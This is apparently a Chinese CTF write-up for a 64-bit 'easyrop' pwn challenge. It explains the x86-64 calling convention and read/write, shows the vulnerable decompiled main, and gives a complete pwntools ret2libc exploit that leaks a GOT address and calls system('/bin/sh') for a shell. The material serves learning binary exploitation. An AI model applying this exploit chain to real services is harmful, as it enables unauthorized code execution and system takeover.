不同点
主要是32位的参数丢栈上,而64位的函数前6个参数丢寄存器上
x86-64环境下非微软操作系统的前六个整型参数通过寄存器传递,按顺序为:rdi,rsi,rdx,rcx,r8,r9.同时XMM0到XMM7用来放置浮点变元,通过栈传递参数时所有的数据大小都向8的倍数对齐.
再回味一下这两个函数
ps:read函数
1
| ssize_t read(int fd, void *buf, size_t count);
|
函数的参数【int fd】:这个是文件指针
函数的参数【void *buf】:读上来的数据保存在缓冲区buf中,同时文件的当前读写位置向后移
函数的参数【size_t count】:是请求读取的字节数。若参数count 为0, 则read()不会有作用并返回0. 返回值为实际读取到的字节数, 如果返回0
read()会把参数fd 所指的文件传送count个字节到buf指针所指的内存中
write函数
1
| ssize_t write(int fd,const void *buf,size_t nbytes)
|
把缓冲区(buf)的前nbytes个字节写入与文件描述符(fildes)关联的文件。
write返回实际写入的字节数,如果文件描述符有错误或者底层设备的驱动程序对数据长度比
较敏感,表示在write调用中出现了错误,返回值可能会小于nbytes。如果函数返回0,表示
未写入任何数据;返回-1表示write调用中出现了错误,错误代码保存在全局变量errno中
fd为1的时候是标准输出流
puts直接传地址,gets和read函数基本差不多

一道题目easyrop
ida打开
主函数
1
2
3
4
5
6
7
8
| __int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
char buf;
write(1, "easy_rop", 8uLL);
read(0, &buf, 0x64uLL);
return 0LL;
}
|
确定思想为通过write拿到libc地址,调用system-getflag
计算偏移为0x10+0x8=0x18
一步步算下去即可
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
from pwn import *
from LibcSearcher import *
context.terminal=['gnome-terminal','-x','sh','-c']
sh=process("./pwn")
ret2libc3=ELF("./pwn")
main_addr=0x4006CD
pop_rsi_r15_addr=0x400771
pop_rdi_addr=0x400773
print("main地址:0x"+str(main_addr))
payload='f'*0x18+p64(pop_rdi_addr)+p64(1) +p64(pop_rsi_r15_addr)+p64(ret2libc3.got['write'])+p64(ret2libc3.got['write'])+p64(ret2libc3.plt['write'])+p64(main_addr)
sh.recvuntil('easy_rop')
sh.sendline(payload)
write_libc_addr=u64(sh.recv(8))
print("write的libc地址:"+str(hex(write_libc_addr)))
libc=LibcSearcher('write',write_libc_addr)
libcbase=write_libc_addr-libc.dump('write')
print("libc基址:"+str(hex(libcbase)))
system_addr=libcbase+libc.dump('system')
bin_sh=libcbase+libc.dump('str_bin_sh')
print("system函数地址:"+str(hex(system_addr)))
print("bin_sh地址:"+str(hex(bin_sh)))
payload='f'*0x18+p64(pop_rdi_addr)+p64(bin_sh)+p64(system_addr)
sh.sendline(payload)
sh.interactive()
|